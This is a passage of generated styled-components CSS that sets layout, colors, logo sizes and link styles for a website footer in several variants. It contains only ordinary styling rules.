data-styled.g50[id="sc-w7n4ml-0"]{content:"dPrYVN,"}/*!sc*/
.SjBMB{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB .contact-details,.SjBMB .panel-list,.SjBMB .address-block,.SjBMB .contactCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB .contact-details a,.SjBMB .panel-list a,.SjBMB .address-block a,.SjBMB .contactCard a{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB .contact-details a:hover,.SjBMB .panel-list a:hover,.SjBMB .address-block a:hover,.SjBMB .contactCard a:hover,.SjBMB .contact-details a:hover *,.SjBMB .panel-list a:hover *,.SjBMB .address-block a:hover *,.SjBMB .contactCard a:hover *{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.SjBMB .message{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB .heading_three{margin-top:0;color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.SjBMB ul li p{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));margin-bottom:0;}/*!sc*/
.SjBMB .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.SjBMB .primaryLinks{color:var(--sc-footer--primary-links-color,var(--sc-footer--text-color-light,#ffffff));padding:var(--sc-spacing-3,10px) 0;text-transform:var(--sc-footer--text-transform,uppercase);}/*!sc*/
.SjBMB .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.SjBMB .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,var(--sc-footer--text-color-light,#ffffff));-webkit-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-moz-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-ms-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.SjBMB .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.SjBMB .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.SjBMB .utilityLinks{padding:var(--sc-spacing-3,10px);text-transform:var(--sc-footer--tertiary-text-transform,uppercase);}/*!sc*/
.SjBMB .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.SjBMB .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.SjBMB .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.SjBMB .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.SjBMB .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.SjBMB .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.SjBMB .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.SjBMB .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.SjBMB .contactCard a{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.SjBMB .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.SjBMB.variation-a .copyright-mobile-display,.SjBMB.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.SjBMB.variation-a .copyright-desktop-display,.SjBMB.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.SjBMB.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.SjBMB.variation-a .hoursText{margin-top:0;}/*!sc*/
.SjBMB.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.SjBMB.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.SjBMB.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.SjBMB.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.SjBMB.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.SjBMB.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.SjBMB.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.SjBMB.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.SjBMB.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.SjBMB.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.SjBMB.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.SjBMB.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.SjBMB.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.SjBMB.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.SjBMB.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.SjBMB.variation-a .bottomLinks{padding:0;}/*!sc*/
.SjBMB.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.SjBMB.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.SjBMB.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.SjBMB.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.SjBMB.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.SjBMB.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.SjBMB.variation-a .addressCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));padding:var(--sc-spacing-3,10px);}/*!sc*/
.SjBMB.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.SjBMB.variation-a .addressCard h3,.SjBMB.variation-a .addressCard p,.SjBMB.variation-a .addressCard address,.SjBMB.variation-a .addressCard .address-block,.SjBMB.variation-a .addressCard a{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB.variation-a .addressCard a:hover,.SjBMB.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.SjBMB.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));padding:var(--sc-spacing-3,10px);}/*!sc*/
.SjBMB.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.SjBMB.variation-a .hoursOfOperation h3,.SjBMB.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.SjBMB.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.SjBMB.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.SjBMB.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.SjBMB.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.SjBMB.variation-a .social-icons{text-align:right;}}/*!sc*/
.SjBMB.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.SjBMB.multi-location-footer .linksRow{margin:0;}/*!sc*/
.SjBMB.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.SjBMB.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.SjBMB.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.SjBMB.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.SjBMB.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.SjBMB.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.SjBMB.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.SjBMB.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.SjBMB.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.SjBMB.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.SjBMB.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.SjBMB.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.SjBMB.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.SjBMB.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.SjBMB.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.SjBMB.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.SjBMB.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.SjBMB.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.SjBMB.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.SjBMB.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.SjBMB.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.SjBMB.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.SjBMB.multi-location-footer .row .businessLogo a{width:100%;}.SjBMB.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.SjBMB.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.SjBMB.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.SjBMB.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.SjBMB.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.SjBMB.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.SjBMB.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.SjBMB.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.SjBMB.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.SjBMB .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.SjBMB.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.SjBMB.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.SjBMB.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.SjBMB.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.SjBMB.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.SjBMB.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.SjBMB.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.SjBMB.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.SjBMB.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.SjBMB.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.SjBMB.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.SjBMB.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.SjBMB.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.SjBMB.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.SjBMB.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.SjBMB.variation-b .locationMap img{width:218px;}}/*!sc*/
.SjBMB.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.SjBMB.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.SjBMB.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.SjBMB.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.SjBMB.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (min-width:1024px){.SjBMB.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.SjBMB.variation-b .addressCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.SjBMB.variation-b .addressCard h3,.SjBMB.variation-b .addressCard p,.SjBMB.variation-b .addressCard address,.SjBMB.variation-b .addressCard .address-block,.SjBMB.variation-b .addressCard a{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB.variation-b .addressCard a:hover,.SjBMB.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.SjBMB.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.SjBMB.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.SjBMB.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.SjBMB.variation-b .hoursOfOperation h3,.SjBMB.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.SjBMB.variation-b .utilityLinks a{font-weight:var(--sc-footer--tertiary-link-font-weight,normal);}/*!sc*/
.SjBMB.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.SjBMB.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.SjBMB.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.SjBMB.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.SjBMB.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.SjBMB.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.SjBMB.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.SjBMB.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.SjBMB.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.SjBMB.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.SjBMB.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.SjBMB.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.SjBMB.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.SjBMB.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.SjBMB.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.SjBMB.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.SjBMB.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.SjBMB.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.SjBMB.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.SjBMB.Mini-Footer .row .businessLogo a{width:100%;}.SjBMB.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.SjBMB.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.SjBMB.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.SjBMB.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.SjBMB.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.SjBMB.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.SjBMB.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.SjBMB{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.SjBMB{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.SjBMB{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.SjBMB{padding-bottom:60px;}}/*!sc*/
data-styled.g55[id="sc-1nhohxj-0"]{content:"SjBMB,"}/*!sc*/
.kQkqmY{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY .contact-details,.kQkqmY .panel-list,.kQkqmY .address-block,.kQkqmY .contactCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY .contact-details a,.kQkqmY .panel-list a,.kQkqmY .address-block a,.kQkqmY .contactCard a{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY .contact-details a:hover,.kQkqmY .panel-list a:hover,.kQkqmY .address-block a:hover,.kQkqmY .contactCard a:hover,.kQkqmY .contact-details a:hover *,.kQkqmY .panel-list a:hover *,.kQkqmY .address-block a:hover *,.kQkqmY .contactCard a:hover *{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kQkqmY .message{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY .heading_three{margin-top:0;color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.kQkqmY ul li p{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));margin-bottom:0;}/*!sc*/
.kQkqmY .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.kQkqmY .primaryLinks{color:var(--sc-footer--primary-links-color,var(--sc-footer--text-color-light,#ffffff));padding:var(--sc-spacing-3,10px) 0;text-transform:var(--sc-footer--text-transform,uppercase);}/*!sc*/
.kQkqmY .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.kQkqmY .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,var(--sc-footer--text-color-light,#ffffff));-webkit-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-moz-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-ms-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.kQkqmY .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kQkqmY .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.kQkqmY .utilityLinks{padding:var(--sc-spacing-3,10px);text-transform:var(--sc-footer--tertiary-text-transform,uppercase);}/*!sc*/
.kQkqmY .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.kQkqmY .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.kQkqmY .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.kQkqmY .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.kQkqmY .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.kQkqmY .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.kQkqmY .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.kQkqmY .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.kQkqmY .contactCard a{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kQkqmY .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.kQkqmY.variation-a .copyright-mobile-display,.kQkqmY.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.kQkqmY.variation-a .copyright-desktop-display,.kQkqmY.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.kQkqmY.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.kQkqmY.variation-a .hoursText{margin-top:0;}/*!sc*/
.kQkqmY.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.kQkqmY.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.kQkqmY.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.kQkqmY.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.kQkqmY.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
